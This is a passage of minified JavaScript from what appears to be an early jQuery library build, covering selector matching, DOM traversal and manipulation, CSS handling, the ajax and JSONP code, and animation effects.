class='TEST'></p>",!t.querySelectorAll||0!==t.querySelectorAll(".TEST").length){for(var n in l=function(t,n,i,r){if(n=n||x,!r&&9===n.nodeType&&!N(n))try{return h(n.querySelectorAll(t),i)}catch(e){}return e(t,n,i,r)},e)l[n]=e[n];t=null}}(),function(){var e=x.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length&&(s.order.splice(1,0,"CLASS"),s.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null))}();var f=x.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:function(e,t){return e!==t&&(!e.contains||e.contains(t))},N=function(e){return!!(e=(e?e.ownerDocument||e:0).documentElement)&&"HTML"!==e.nodeName},I=function(e,t){var n,i=[],r="";for(t=t.nodeType?[t]:t;n=s.match.PSEUDO.exec(e);)r+=n[0],e=e.replace(s.match.PSEUDO,"");e=s.relative[e]?e+"*":e,n=0;for(var o=t.length;n<o;n++)l(e,t[n],i);return l.filter(r,i)};j.find=l,j.expr=l.selectors,j.expr[":"]=j.expr.filters,j.unique=l.uniqueSort,j.text=e,j.isXMLDoc=N,j.contains=f}();var ie=/Until$/,re=/^(?:parents|prevUntil|prevAll)/,oe=/,/;L=Array.prototype.slice;var ue=function(e,t,n){if(j.isFunction(t))return j.grep(e,function(e,i){return!!t.call(e,i,e)===n});if(t.nodeType)return j.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=j.grep(e,function(e){return 1===e.nodeType});if(T.test(t))return j.filter(t,i,!n);t=j.filter(t,i)}return j.grep(e,function(e){return j.inArray(e,t)>=0===n})};j.fn.extend({find:function(e){for(var t=this.pushStack("","find",e),n=0,i=0,r=this.length;i<r;i++)if(n=t.length,j.find(e,this[i],t),i>0)for(var o=n;o<t.length;o++)for(var u=0;u<n;u++)if(t[u]===t[o]){t.splice(o--,1);break}return t},has:function(e){var t=j(e);return this.filter(function(){for(var e=0,n=t.length;e<n;e++)if(j.contains(this,t[e]))return!0})},not:function(e){return this.pushStack(ue(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ue(this,e,!0),"filter",e)},is:function(e){return!!e&&j.filter(e,this).length>0},closest:function(e,t){if(j.isArray(e)){var n,i,r=[],o=this[0],u={};if(o&&e.length){n=0;for(var a=e.length;n<a;n++)u[i=e[n]]||(u[i]=j.expr.match.POS.test(i)?j(i,t||this.context):i);for(;o&&o.ownerDocument&&o!==t;){for(i in u)((n=u[i]).jquery?n.index(o)>-1:j(o).is(n))&&(r.push({selector:i,elem:o}),delete u[i]);o=o.parentNode}}return r}var c=j.expr.match.POS.test(e)?j(e,t||this.context):null;return this.map(function(n,i){for(;i&&i.ownerDocument&&i!==t;){if(c?c.index(i)>-1:j(i).is(e))return i;i=i.parentNode}return null})},index:function(e){return e&&"string"!=typeof e?j.inArray(e.jquery?e[0]:e,this):j.inArray(this[0],e?j(e):this.parent().children())},add:function(e,t){return e="string"==typeof e?j(e,t||this.context):j.makeArray(e),t=j.merge(this.get(),e),this.pushStack(d(e[0])||d(t[0])?t:j.unique(t))},andSelf:function(){return this.add(this.prevObject)}}),j.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return j.dir(e,"parentNode")},parentsUntil:function(e,t,n){return j.dir(e,"parentNode",n)},next:function(e){return j.nth(e,2,"nextSibling")},prev:function(e){return j.nth(e,2,"previousSibling")},nextAll:function(e){return j.dir(e,"nextSibling")},prevAll:function(e){return j.dir(e,"previousSibling")},nextUntil:function(e,t,n){return j.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return j.dir(e,"previousSibling",n)},siblings:function(e){return j.sibling(e.parentNode.firstChild,e)},children:function(e){return j.sibling(e.firstChild)},contents:function(e){return j.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:j.makeArray(e.childNodes)}},function(e,t){j.fn[e]=function(n,i){var r=j.map(this,t,n);return ie.test(e)||(i=n),i&&"string"==typeof i&&(r=j.filter(i,r)),r=this.length>1?j.unique(r):r,(this.length>1||oe.test(i))&&re.test(e)&&(r=r.reverse()),this.pushStack(r,e,L.call(arguments).join(","))}}),j.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),j.find.matches(e,t)},dir:function(e,n,i){var r=[];for(e=e[n];e&&9!==e.nodeType&&(i===t||1!==e.nodeType||!j(e).is(i));)1===e.nodeType&&r.push(e),e=e[n];return r},nth:function(e,t,n){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ae=/ jQuery\d+="(?:\d+|null)"/g,ce=/^\s+/,le=/(<([\w:]+)[^>]*?)\/>/g,se=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,Me=/<([\w:]+)/,de=/<tbody/i,pe=/<|&#?\w+;/,ge=/<script|<object|<embed|<option|<style/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=function(e,t,n){return se.test(n)?e:t+"></"+n+">"},Ne={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};Ne.optgroup=Ne.option,Ne.tbody=Ne.tfoot=Ne.colgroup=Ne.caption=Ne.thead,Ne.th=Ne.td,j.support.htmlSerialize||(Ne._default=[1,"div<div>","</div>"]),j.fn.extend({text:function(e){return j.isFunction(e)?this.each(function(t){var n=j(this);n.text(e.call(this,t,n.text()))}):"object"!==n(e)&&e!==t?this.empty().append((this[0]&&this[0].ownerDocument||x).createTextNode(e)):j.text(this)},wrapAll:function(e){if(j.isFunction(e))return this.each(function(t){j(this).wrapAll(e.call(this,t))});if(this[0]){var t=j(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return j.isFunction(e)?this.each(function(t){j(this).wrapInner(e.call(this,t))}):this.each(function(){var t=j(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){return this.each(function(){j(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){j.nodeName(this,"body")||j(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=j(arguments[0]);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,j(arguments[0]).toArray()),e}},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)e&&!j.filter(e,[n]).length||(t||1!==n.nodeType||(j.cleanData(n.getElementsByTagName("*")),j.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&j.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e){var t=this.map(function(){if(j.support.noCloneEvent||j.isXMLDoc(this))return this.cloneNode(!0);var e=this.outerHTML,t=this.ownerDocument;return e||((e=t.createElement("div")).appendChild(this.cloneNode(!0)),e=e.innerHTML),j.clean([e.replace(ae,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(ce,"")],t)[0]});return!0===e&&(p(this,t),p(this.find("*"),t.find("*"))),t},html:function(e){if(e===t)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(ae,""):null;if("string"!=typeof e||ge.test(e)||!j.support.leadingWhitespace&&ce.test(e)||Ne[(Me.exec(e)||["",""])[1].toLowerCase()])j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.empty().append(function(){return e.call(this,t,i)})}):this.empty().append(e);else{e=e.replace(le,fe);try{for(var n=0,i=this.length;n<i;n++)1===this[n].nodeType&&(j.cleanData(this[n].getElementsByTagName("*")),this[n].innerHTML=e)}catch(t){this.empty().append(e)}}return this},replaceWith:function(e){return this[0]&&this[0].parentNode?j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.replaceWith(e.call(this,t,i))}):("string"!=typeof e&&(e=j(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;j(this).remove(),t?j(t).before(e):j(n).append(e)})):this.pushStack(j(j.isFunction(e)?e():e),"replaceWith",e)},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){function o(e){return j.nodeName(e,"table")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}var u,a,c,l=e[0],s=[];if(!j.support.checkClone&&3===arguments.length&&"string"==typeof l&&he.test(l))return this.each(function(){j(this).domManip(e,n,i,!0)});if(j.isFunction(l))return this.each(function(r){var o=j(this);e[0]=l.call(this,r,n?o.html():t),o.domManip(e,n,i)});if(this[0]){if(u=l&&l.parentNode,a=1===(c=(u=j.support.parentNode&&u&&11===u.nodeType&&u.childNodes.length===this.length?{fragment:u}:g(e,this,s)).fragment).childNodes.length?c=c.firstChild:c.firstChild){n=n&&j.nodeName(a,"tr");for(var M=0,d=this.length;M<d;M++)i.call(n?o(this[M]):this[M],M>0||u.cacheable||this.length>1?c.cloneNode(!0):c)}s.length&&j.each(s,r)}return this}}),j.fragments={},j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){j.fn[e]=function(n){var i=[];n=j(n);var r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[t](this[0]),this;r=0;for(var o=n.length;r<o;r++){var u=(r>0?this.clone(!0):this).get();j.fn[t].apply(j(n[r]),u),i=i.concat(u)}return this.pushStack(i,e,n.selector)}}),j.extend({clean:function(e,t,n,i){void 0===(t=t||x).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||x);for(var r,o=[],u=0;null!=(r=e[u]);u++)if("number"==typeof r&&(r+=""),r){if("string"!=typeof r||pe.test(r)){if("string"==typeof r){r=r.replace(le,fe);var a=(Me.exec(r)||["",""])[1].toLowerCase(),c=Ne[a]||Ne._default,l=c[0],s=t.createElement("div");for(s.innerHTML=c[1]+r+c[2];l--;)s=s.lastChild;if(!j.support.tbody)for(l=de.test(r),c=(a="table"!==a||l?"<table>"!==c[1]||l?[]:s.childNodes:s.firstChild&&s.firstChild.childNodes).length-1;c>=0;--c)j.nodeName(a[c],"tbody")&&!a[c].childNodes.length&&a[c].parentNode.removeChild(a[c]);!j.support.leadingWhitespace&&ce.test(r)&&s.insertBefore(t.createTextNode(ce.exec(r)[0]),s.firstChild),r=s.childNodes}}else r=t.createTextNode(r);r.nodeType?o.push(r):o=j.merge(o,r)}if(n)for(u=0;o[u];u++)!i||!j.nodeName(o[u],"script")||o[u].type&&"text/javascript"!==o[u].type.toLowerCase()?(1===o[u].nodeType&&o.splice.apply(o,[u+1,0].concat(j.makeArray(o[u].getElementsByTagName("script")))),n.appendChild(o[u])):i.push(o[u].parentNode?o[u].parentNode.removeChild(o[u]):o[u]);return o},cleanData:function(e){for(var t,n,i,r=j.cache,o=j.event.special,u=j.support.deleteExpando,a=0;null!=(i=e[a]);a++)if(n=i[j.expando]){if((t=r[n]).events)for(var c in t.events)o[c]?j.event.remove(i,c):H(i,c,t.handle);u?delete i[j.expando]:i.removeAttribute&&i.removeAttribute(j.expando),delete r[n]}}});var Ie=/z-?index|font-?weight|opacity|zoom|line-?height/i,je=/alpha\([^)]*\)/,De=/opacity=([^)]*)/,ye=/float/i,xe=/-([a-z])/gi,me=/([A-Z])/g,Te=/^-?\d+(?:px)?$/i,Ae=/^-?\d/,be={position:"absolute",visibility:"hidden",display:"block"},_e=["Left","Right"],ze=["Top","Bottom"],ve=x.defaultView&&x.defaultView.getComputedStyle,we=j.support.cssFloat?"cssFloat":"styleFloat",Ee=function(e,t){return t.toUpperCase()};j.fn.css=function(e,n){return o(this,e,n,!0,function(e,n,i){if(i===t)return j.curCSS(e,n);"number"!=typeof i||Ie.test(n)||(i+="px"),j.style(e,n,i)})},j.extend({style:function(e,n,i){if(!e||3===e.nodeType||8===e.nodeType)return t;("width"===n||"height"===n)&&parseFloat(i)<0&&(i=t);var r=e.style||e,o=i!==t;return j.support.opacity||"opacity"!==n?(ye.test(n)&&(n=we),n=n.replace(xe,Ee),o&&(r[n]=i),r[n]):(o&&(r.zoom=1,n=parseInt(i,10)+""=="NaN"?"":"alpha(opacity="+100*i+")",e=r.filter||j.curCSS(e,"filter")||"",r.filter=je.test(e)?e.replace(je,n):n),r.filter&&r.filter.indexOf("opacity=")>=0?parseFloat(De.exec(r.filter)[1])/100+"":"")},css:function(e,t,n,i){if("width"===t||"height"===t){var r,o=function(){r="width"===t?e.offsetWidth:e.offsetHeight,"border"!==i&&j.each(u,function(){i||(r-=parseFloat(j.curCSS(e,"padding"+this,!0))||0),"margin"===i?r+=parseFloat(j.curCSS(e,"margin"+this,!0))||0:r-=parseFloat(j.curCSS(e,"border"+this+"Width",!0))||0})},u="width"===t?_e:ze;return 0!==e.offsetWidth?o():j.swap(e,be,o),Math.max(0,Math.round(r))}return j.curCSS(e,t,n)},curCSS:function(e,t,n){var i,r=e.style;if(!j.support.opacity&&"opacity"===t&&e.currentStyle)return""===(i=De.test(e.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"")?"1":i;if(ye.test(t)&&(t=we),!n&&r&&r[t])i=r[t];else if(ve){if(ye.test(t)&&(t="float"),t=t.replace(me,"-$1").toLowerCase(),!(r=e.ownerDocument.defaultView))return null;(e=r.getComputedStyle(e,null))&&(i=e.getPropertyValue(t)),"opacity"===t&&""===i&&(i="1")}else if(e.currentStyle&&(n=t.replace(xe,Ee),i=e.currentStyle[t]||e.currentStyle[n],!Te.test(i)&&Ae.test(i))){t=r.left;var o=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===n?"1em":i||0,i=r.pixelLeft+"px",r.left=t,e.runtimeStyle.left=o}return i},swap:function(e,t,n){var i={};for(var r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n.call(e),t)e.style[r]=i[r]}}),j.expr&&j.expr.filters&&(j.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight,i="tr"===e.nodeName.toLowerCase();return 0===t&&0===n&&!i||!(t>0&&n>0&&!i)&&"none"===j.curCSS(e,"display")},j.expr.filters.visible=function(e){return!j.expr.filters.hidden(e)});var Oe=u(),Ce=/<script(.|\s)*?\/script>/gi,Le=/select|textarea/i,Se=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,ke=/=\?(&|$)/,Qe=/\?/,Ue=/(\?|&)_=.*?(&|$)/,Ye=/^(\w+:)?\/\/([^\/?#]+)/,Ze=/%20/g,Pe=j.fn.load;j.fn.extend({load:function(e,t,i){if("string"!=typeof e)return Pe.call(this,e);if(!this.length)return this;var r=e.indexOf(" ");if(r>=0){var o=e.slice(r,e.length);e=e.slice(0,r)}r="GET",t&&(j.isFunction(t)?(i=t,t=null):"object"===n(t)&&(t=j.param(t,j.ajaxSettings.traditional),r="POST"));var u=this;return j.ajax({url:e,type:r,dataType:"html",data:t,complete:function(e,t){"success"!==t&&"notmodified"!==t||u.html(o?j("<div />").append(e.responseText.replace(Ce,"")).find(o):e.responseText),i&&u.each(i,[e.responseText,t,e])}}),this},serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?j.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Le.test(this.nodeName)||Se.test(this.type))}).map(function(e,t){return null==(e=j(this).val())?null:j.isArray(e)?j.map(e,function(e){return{name:t.name,value:e}}):{name:t.name,value:e}}).get()}}),j.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){j.fn[t]=function(e){return this.bind(t,e)}}),j.extend({get:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t=null),j.ajax({type:"GET",url:e,data:t,success:n,dataType:i})},getScript:function(e,t){return j.get(e,null,t,"script")},getJSON:function(e,t,n){return j.get(e,t,n,"json")},post:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t={}),j.ajax({type:"POST",url:e,data:t,success:n,dataType:i})},ajaxSetup:function(e){j.extend(j.ajaxSettings,e)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!e.XMLHttpRequest||"file:"===e.location.protocol&&e.ActiveXObject?function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}:function(){return new e.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(n){function i(){s.success&&s.success.call(M,l,c,D),s.global&&o("ajaxSuccess",[D,s])}function r(){s.complete&&s.complete.call(M,D,c),s.global&&o("ajaxComplete",[D,s]),s.global&&!--j.active&&j.event.trigger("ajaxStop")}function o(e,t){(s.context?j(s.context):j.event).trigger(e,t)}var a,c,l,s=j.extend(!0,{},j.ajaxSettings,n),M=n&&n.context||s,d=s.type.toUpperCase();if(s.data&&s.processData&&"string"!=typeof s.data&&(s.data=j.param(s.data,s.traditional)),"jsonp"===s.dataType&&("GET"===d?ke.test(s.url)||(s.url+=(Qe.test(s.url)?"&":"?")+(s.jsonp||"callback")+"=?"):s.data&&ke.test(s.data)||(s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?"),s.dataType="json"),"json"===s.dataType&&(s.data&&ke.test(s.data)||ke.test(s.url))&&(a=s.jsonpCallback||"jsonp"+Oe++,s.data&&(s.data=(s.data+"").replace(ke,"="+a+"$1")),s.url=s.url.replace(ke,"="+a+"$1"),s.dataType="script",e[a]=e[a]||function(n){l=n,i(),r(),e[a]=t;try{delete e[a]}catch(e){}h&&h.removeChild(f)}),"script"===s.dataType&&null===s.cache&&(s.cache=!1),!1===s.cache&&"GET"===d){var p=u(),g=s.url.replace(Ue,"$1_="+p+"$2");s.url=g+(g===s.url?(Qe.test(s.url)?"&":"?")+"_="+p:"")}if(s.data&&"GET"===d&&(s.url+=(Qe.test(s.url)?"&":"?")+s.data),s.global&&!j.active++&&j.event.trigger("ajaxStart"),p=(p=Ye.exec(s.url))&&(p[1]&&p[1]!==location.protocol||p[2]!==location.host),"script"===s.dataType&&"GET"===d&&p){var h=x.getElementsByTagName("head")[0]||x.documentElement,f=x.createElement("script");if(f.src=s.url,s.scriptCharset&&(f.charset=s.scriptCharset),!a){var N=!1;f.onload=f.onreadystatechange=function(){N||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(N=!0,i(),r(),f.onload=f.onreadystatechange=null,h&&f.parentNode&&h.removeChild(f))}}return h.insertBefore(f,h.firstChild),t}var I=!1,D=s.xhr();if(D){s.username?D.open(d,s.url,s.async,s.username,s.password):D.open(d,s.url,s.async);try{(s.data||n&&n.contentType)&&D.setRequestHeader("Content-Type",s.contentType),s.ifModified&&(j.lastModified[s.url]&&D.setRequestHeader("If-Modified-Since",j.lastModified[s.url]),j.etag[s.url]&&D.setRequestHeader("If-None-Match",j.etag[s.url])),p||D.setRequestHeader("X-Requested-With","XMLHttpRequest"),D.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default)}catch(e){}if(s.beforeSend&&!1===s.beforeSend.call(M,D,s))return s.global&&!--j.active&&j.event.trigger("ajaxStop"),D.abort(),!1;s.global&&o("ajaxSend",[D,s]);var y=D.onreadystatechange=function(e){if(D&&0!==D.readyState&&"abort"!==e){if(!I&&D&&(4===D.readyState||"timeout"===e)){var t;if(I=!0,D.onreadystatechange=j.noop,"success"===(c="timeout"===e?"timeout":j.httpSuccess(D)?s.ifModified&&j.httpNotModified(D,s.url)?"notmodified":"success":"error"))try{l=j.httpData(D,s.dataType,s)}catch(e){c="parsererror",t=e}"success"===c||"notmodified"===c?a||i():j.handleError(s,D,c,t),r(),"timeout"===e&&D.abort(),s.async&&(D=null)}}else I||r(),I=!0,D&&(D.onreadystatechange=j.noop)};try{var m=D.abort;D.abort=function(){D&&m.call(D),y("abort")}}catch(e){}s.async&&s.timeout>0&&setTimeout(function(){D&&!I&&y("timeout")},s.timeout);try{D.send("POST"===d||"PUT"===d||"DELETE"===d?s.data:null)}catch(e){j.handleError(s,D,null,e),r()}return s.async||y(),D}},handleError:function(e,t,n,i){e.error&&e.error.call(e.context||e,t,n,i),e.global&&(e.context?j(e.context):j.event).trigger("ajaxError",[t,e,i])},active:0,httpSuccess:function(e){try{return!e.status&&"file:"===location.protocol||e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status}catch(e){}return!1},httpNotModified:function(e,t){var n=e.getResponseHeader("Last-Modified"),i=e.getResponseHeader("Etag");return n&&(j.lastModified[t]=n),i&&(j.etag[t]=i),304===e.status||0===e.status},httpData:function(e,t,n){var i=e.getResponseHeader("content-type")||"",r="xml"===t||!t&&i.indexOf("xml")>=0;return e=r?e.responseXML:e.responseText,r&&"parsererror"===e.documentElement.nodeName&&j.error("parsererror"),n&&n.dataFilter&&(e=n.dataFilter(e,t)),"string"==typeof e&&("json"===t||!t&&i.indexOf("json")>=0?e=j.parseJSON(e):("script"===t||!t&&i.indexOf("javascript")>=0)&&j.globalEval(e)),e},param:function(e,i){function r(e,t){j.isArray(t)?j.each(t,function(t,u){i||/\[\]$/.test(e)?o(e,u):r(e+"["+("object"===n(u)||j.isArray(u)?t:"")+"]",u)}):i||null==t||"object"!==n(t)?o(e,t):j.each(t,function(t,n){r(e+"["+t+"]",n)})}function o(e,t){t=j.isFunction(t)?t():t,u[u.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var u=[];if(i===t&&(i=j.ajaxSettings.traditional),j.isArray(e)||e.jquery)j.each(e,function(){o(this.name,this.value)});else for(var a in e)e.hasOwnProperty(a)&&r(a,e[a]);return u.join("&").replace(Ze,"+")}});var Ge,Be={},Fe=/toggle|show|hide/,We=/^([+-]=)?([\d+-.]+)(.*)$/,Re=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];j.fn.extend({show:function(e,t){if(e||0===e)return this.animate(h("show",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");if(this[e].style.display=n||"","none"===j.css(this[e],"display")){var i;if(n=this[e].nodeName,Be[n])i=Be[n];else{var r=j("<"+n+" />").appendTo("body");"none"===(i=r.css("display"))&&(i="block"),r.remove(),Be[n]=i}j.data(this[e],"olddisplay",i)}}for(e=0,t=this.length;e<t;e++)this[e].style.display=j.data(this[e],"olddisplay")||"";return this},hide:function(e,t){if(e||0===e)return this.animate(h("hide",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");!n&&"none"!==n&&j.data(this[e],"olddisplay",j.css(this[e],"display"))}for(e=0,t=this.length;e<t;e++)this[e].style.display="none";return this},_toggle:j.fn.toggle,toggle:function(e,t){var n="boolean"==typeof e;return j.isFunction(e)&&j.isFunction(t)?this._toggle.apply(this,arguments):null==e||n?this.each(function(){var t=n?e:j(this).is(":hidden");j(this)[t?"show":"hide"]()}):this.animate(h("toggle",3),e,t),this},fadeTo:function(e,t,n){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n)},animate:function(e,t,n,i){var r=j.speed(t,n,i);return j.isEmptyObject(e)?this.each(r.complete):this[!1===r.queue?"each":"queue"](function(){var t,n=j.extend({},r),i=1===this.nodeType&&j(this).is(":hidden"),o=this;for(t in e){var u=t.replace(xe,Ee);if(t!==u&&(e[u]=e[t],delete e[t],t=u),"hide"===e[t]&&i||"show"===e[t]&&!i)return n.complete.call(this);"height"!==t&&"width"!==t||!this.style||(n.display=j.css(this,"display"),n.overflow=this.style.overflow),j.isArray(e[t])&&((n.specialEasing=n.specialEasing||{})[t]=e[t][1],e[t]=e[t][0])}return null!=n.overflow&&(this.style.overflow="hidden"),n.curAnim=j.extend({},e),j.each(e,function(t,r){var u=new j.fx(o,n,t);if(Fe.test(r))u["toggle"===r?i?"show":"hide":r](e);else{var a=We.exec(r),c=u.cur(!0)||0;if(a){r=parseFloat(a[2]);var l=a[3]||"px";"px"!==l&&(o.style[t]=(r||1)+l,c=(r||1)/u.cur(!0)*c,o.style[t]=c+l),a[1]&&(r=("-="===a[1]?-1:1)*r+c),u.custom(c,r,l)}else u.custom(c,r,"")}}),!0})},stop:function(e,t){var n=j.timers;return e&&this.queue([]),this.each(function(){for(var e=n.length-1;e>=0;e--)n[e].elem===this&&(t&&n[e](!0),n.splice(e,1))}),t||this.dequeue(),this}}),j.each({slideDown:h("show",1),slideUp:h("hide",1),slideToggle:h("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(e,t){j.fn[e]=function(e,n){return this.animate(t,e,n)}}),j.extend({speed:function(e,t,i){var r=e&&"object"===n(e)?e:{complete:i||!i&&t||j.isFunction(e)&&e,duration:e,easing:i&&t||t&&!j.isFunction(t)&&t};return r.duration=j.fx.off?0:"number"==typeof r.duration?r.duration:j.fx.speeds[r.duration]||j.fx.speeds._default,r.old=r.complete,r.complete=function(){!1!==r.queue&&j(this).dequeue(),j.isFunction(r.old)&&r.old.call(this)},r},easing:{linear:function(e,t,n,i){return n+i*e},swing:function(e,t,n,i){return(-Math.cos(e*Math.PI)/2+.5)*i+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}}),j.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(j.fx.step[this.prop]||j.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(e){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(e=parseFloat(j.css(this.elem,this.prop,e)))&&e>-1e4?e:parseFloat(j.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(e,t,n){function i(e){return r.step(e)}this.startTime=u(),this.start=e,this.end=t,this.unit=n||this.unit||"px",this.now=this.start,this.pos=this.state=0;var r=this;i.elem=this.elem,i()&&j.timers.push(i)&&!Ge&&(Ge=setInterval(j.fx.tick,13))},show:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),j(this.elem).show()},hide:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t=u(),n=!0;if(e||t>=this.options.duration+this.startTime){for(var i in this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0,this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);if(n){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,e=j.data(this.elem,"olddisplay"),this.elem.style.display=e||this.options.display,"none"===j.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&j(this.elem).hide(),this.options.hide||this.options.show)for(var r in this.options.curAnim)j.style(this.elem,r,this.options.orig[r]);this.options.complete.call(this.elem)}return!1}return r=t-this.startTime,this.state=r/this.options.duration,e=this.options.easing||(j.easing.swing?"swing":"linear"),this.pos=j.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||e](this.state,r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},j.extend(j.fx,{tick:function(){for(var e=j.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||j.fx.stop()},stop:function(){clearInterval(Ge),Ge=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){j.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=("width"===e.prop||"height"===e.prop?Math.max(0,e.now):e.now)+e.unit:e.elem[e.prop]=e.now}}}),j.expr&&j.expr.filters&&(j.expr.filters.animated=function(e){return j.grep(j.timers,function(t){return e===t.elem}).length}),j.fn.offset="getBoundingClientRect"in x.documentElement?function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);var n=t.getBoundingClientRect(),i=t.ownerDocument;return t=i.body,i=i.documentElement,{top:n.top+(self.pageYOffset||j.support.boxModel&&i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0),left:n.left+(self.pageXOffset||j.support.boxModel&&i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0)}}:function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);j.offset.initialize();var 